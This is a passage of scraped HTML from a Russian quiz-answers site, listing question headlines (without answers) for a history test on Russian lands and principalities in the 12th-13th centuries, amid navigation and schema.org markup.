<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Записи с тегом "Тест с ответами: “Русские земли и княжества в XII-XIII вв.”"</span></div><!-- end breadcrumbs --> 
<div class="maincol">  
<h1><span>Тест с ответами: “Русские земли и княжества в XII-XIII вв.”</span></h1>
<p class="archive-desc">Все вопросы и ответы на тест “Русские земли и княжества в XII-XIII вв.”.
</p>
<hr />
<div id="post-19575" class="entry full-entry post-19575 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:49+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoe-iz-perechislennyh-nizhe-sobytij-otnositsya-k-periodu-pravleniya-synovej-knyazya-yaroslava-mudrogo-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какое из перечисленных ниже событий относится к периоду правления сыновей князя Ярослава Мудрого: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoe-iz-perechislennyh-nizhe-sobytij-otnositsya-k-periodu-pravleniya-synovej-knyazya-yaroslava-mudrogo-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19574" class="entry full-entry post-19574 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:49+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoe-reshenie-vynes-lyubechskij-sezd-knyazej-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какое решение вынес Любечский съезд князей: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoe-reshenie-vynes-lyubechskij-sezd-knyazej-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19563" class="entry full-entry post-19563 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/odna-iz-osobennostej-galiczko-volynskogo-knyazhestva-v-period-feodalnoj-razdroblennosti-otvet-na-vopros.html" rel="bookmark" itemprop="url">Одна из особенностей Галицко-Волынского княжества в период феодальной раздробленности: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/odna-iz-osobennostej-galiczko-volynskogo-knyazhestva-v-period-feodalnoj-razdroblennosti-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19573" class="entry full-entry post-19573 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ukazhite-imya-knyazya-ko-vremeni-pravleniya-kotorogo-otnositsya-pervoe-letopisnoe-upominanie-o-moskve-otvet-na-vopros.html" rel="bookmark" itemprop="url">Укажите имя князя, ко времени правления которого относится первое летописное упоминание о Москве: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ukazhite-imya-knyazya-ko-vremeni-pravleniya-kotorogo-otnositsya-pervoe-letopisnoe-upominanie-o-moskve-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19572" class="entry full-entry post-19572 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/svod-zakonov-prinyatyj-vladimirom-monomahom-predusmatrival-otvet-na-vopros.html" rel="bookmark" itemprop="url">Свод законов, принятый Владимиром Мономахом, предусматривал: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/svod-zakonov-prinyatyj-vladimirom-monomahom-predusmatrival-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19571" class="entry full-entry post-19571 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/vedushhuyu-rol-v-upravlenii-v-novgorode-igral-otvet-na-vopros.html" rel="bookmark" itemprop="url">Ведущую роль в управлении в Новгороде играл: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vedushhuyu-rol-v-upravlenii-v-novgorode-igral-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19570" class="entry full-entry post-19570 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoj-politicheskij-czentr-v-period-razdroblennosti-yavlyalsya-naibolee-krupnym-i-vliyatelnym-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какой политический центр в период раздробленности являлся наиболее крупным и влиятельным: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoj-politicheskij-czentr-v-period-razdroblennosti-yavlyalsya-naibolee-krupnym-i-vliyatelnym-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19569" class="entry full-entry post-19569 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/prichinoj-feodalnoj-razdroblennosti-stalo-otvet-na-vopros.html" rel="bookmark" itemprop="url">Причиной феодальной раздробленности стало: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/prichinoj-feodalnoj-razdroblennosti-stalo-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19568" class="entry full-entry post-19568 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/vladimiro-suzdalskim-knyazem-byl-otvet-na-vopros.html" rel="bookmark" itemprop="url">Владимиро-Суздальским князем был: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vladimiro-suzdalskim-knyazem-byl-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19567" class="entry full-entry post-19567 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/odna-iz-osobennostej-novgorodskoj-zemli-v-period-feodalnoj-razdroblennosti-otvet-na-vopros.html" rel="bookmark" itemprop="url">Одна из особенностей Новгородской земли в период феодальной раздробленности: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/odna-iz-osobennostej-novgorodskoj-zemli-v-period-feodalnoj-razdroblennosti-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19566" class="entry full-entry post-19566 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/polozhitelnoe-znachenie-feodalnoj-razdroblennosti-sostoyalo-v-otvet-na-vopros.html" rel="bookmark" itemprop="url">Положительное значение феодальной раздробленности состояло в: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/polozhitelnoe-znachenie-feodalnoj-razdroblennosti-sostoyalo-v-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19565" class="entry full-entry post-19565 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/galiczko-volynskim-knyazem-byl-otvet-na-vopros.html" rel="bookmark" itemprop="url">Галицко-Волынским князем был: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/galiczko-volynskim-knyazem-byl-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19564" class="entry full-entry post-19564 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-period-feodalnoj-razdroblennosti-v-borbe-protiv-boyar-knyazya-opiralis-na-otvet-na-vopros.html" rel="bookmark" itemprop="url">В период феодальной раздробленности в борьбе против бояр князья опирались на: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-period-feodalnoj-razdroblennosti-v-borbe-protiv-boyar-knyazya-opiralis-na-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19562" class="entry full-entry post-19562 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/glavnoj-czelyu-andreya-bogolyubskogo-bylo-ukreplenie-i-vozvyshenie-otvet-na-vopros.html" rel="bookmark" itemprop="url">Главной целью Андрея Боголюбского было укрепление и возвышение: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/glavnoj-czelyu-andreya-bogolyubskogo-bylo-ukreplenie-i-vozvyshenie-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19561" class="entry full-entry post-19561 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-1157-godu-na-prestol-v-rostovo-suzdalskom-knyazhestve-vstupil-otvet-na-vopros.html" rel="bookmark" itemprop="url">В 1157 году на престол в Ростово-Суздальском княжестве вступил &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-1157-godu-na-prestol-v-rostovo-suzdalskom-knyazhestve-vstupil-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19560" class="entry full-entry post-19560 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/chto-iz-perechislennogo-bylo-prichinoj-politicheskoj-razdroblennosti-rusi-otvet-na-vopros.html" rel="bookmark" itemprop="url">Что из перечисленного было причиной политической раздробленности Руси: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/chto-iz-perechislennogo-bylo-prichinoj-politicheskoj-razdroblennosti-rusi-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-19559" class="entry full-entry post-19559 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-russkie-zemli-i-knyazhestva-v-xii-xiii-vv" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-11T01:57:43+03:00">11.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/s-kem-postoyanno-voevala-yuzhnaya-rus-v-xii-otvet-na-vopros.html" rel="bookmark" itemprop="url">С кем постоянно воевала Южная Русь в XII: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/s-kem-postoyanno-voevala-yuzhnaya-rus-v-xii-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
